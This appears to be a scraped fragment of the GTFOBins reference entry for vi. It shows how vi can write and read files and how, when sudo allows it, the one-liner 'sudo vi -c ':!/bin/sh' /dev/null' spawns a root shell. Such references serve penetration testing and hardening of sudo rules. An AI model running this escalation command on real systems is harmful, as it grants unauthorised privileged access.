 https://gtfobins.github.io/gtfobins/vi/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
vi file_to_write
iDATA
^[
w
File read
It reads data from files, it may be used to do privileged reads or
disclose files outside a restricted file system.
vi file_to_read
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the
elevated privileges and may be used to access the file system, escalate
or maintain privileged access.
sudo vi -c ':!/bin/sh' /dev/null